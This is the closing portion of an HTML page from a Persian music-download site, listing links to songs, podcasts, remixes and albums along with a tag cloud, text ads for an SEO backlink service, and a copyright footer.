<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جنون از جاوید پایا با پخش آنلاین + متن ترانه" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d9%86%d9%88%d9%86-%d8%a7%d8%b2-%d8%ac%d8%a7%d9%88%db%8c%d8%af-%d9%be%d8%a7%db%8c%d8%a7-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86/">دانلود آهنگ جنون از جاوید پایا با پخش آنلاین + متن ترانه</a></li>
<li><a title="دانلود آهنگ جدید ونتونز &#8211; بچگیا" href="http://www.persian-star.net/wantons-bachegia/">دانلود آهنگ جدید ونتونز &#8211; بچگیا</a></li>
<li><a title="دانلود آهنگ یار از محمد طیبی پور رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d8%a7%d8%b1-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%b7%db%8c%d8%a8%db%8c-%d9%be%d9%88%d8%b1-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/">دانلود آهنگ یار از محمد طیبی پور رادیو جوان</a></li>
<li><a title="دانلود آهنگ ایستگاه آخر از آوید عثمانی کیفیت عالی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%db%8c%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%a2%d8%ae%d8%b1-%d8%a7%d8%b2-%d8%a2%d9%88%db%8c%d8%af-%d8%b9%d8%ab%d9%85%d8%a7%d9%86%db%8c/">دانلود آهنگ ایستگاه آخر از آوید عثمانی کیفیت عالی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید احلام &#8211; یا هیشکی یا تو و این دل شده هوایی (ریمیکس)" href="http://www.persian-star.net/ahllam-ya-hichki-ya-to-and-in-del-shode-havaei-remix/">دانلود آهنگ جدید احلام &#8211; یا هیشکی یا تو و این دل شده هوایی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید سینا سرلک &#8211; زیر سقف دودی (اجرای زنده)" href="http://www.persian-star.net/sina-sarlak-zire-saghfe-doodi-live/">دانلود آهنگ جدید سینا سرلک &#8211; زیر سقف دودی (اجرای زنده)</a></li>
<li><a title="دانلود آهنگ کوی عشق از سالار عقیلی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d9%88%db%8c-%d8%b9%d8%b4%d9%82-%d8%a7%d8%b2-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%d8%b9%d9%82%db%8c%d9%84%db%8c-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ کوی عشق از سالار عقیلی رادیو جوان</a></li>
<li><a title="دانلود آهنگ دلبری از محمد جواد در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1%db%8c-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d8%a7%d8%af-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ دلبری از محمد جواد در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید مهدی جلیلی بنام نمیبینی منو با کیفیت 320" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d9%87%d8%af%db%8c-%d8%ac%d9%84%db%8c%d9%84%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%86%d9%85%db%8c%d8%a8%db%8c/">دانلود آهنگ جدید مهدی جلیلی بنام نمیبینی منو با کیفیت 320</a></li>
<li><a title="دانلود آهنگ جدید Murat Boz بنام Gece" href="http://www.persian-star.net/murat-boz-gece/">دانلود آهنگ جدید Murat Boz بنام Gece</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>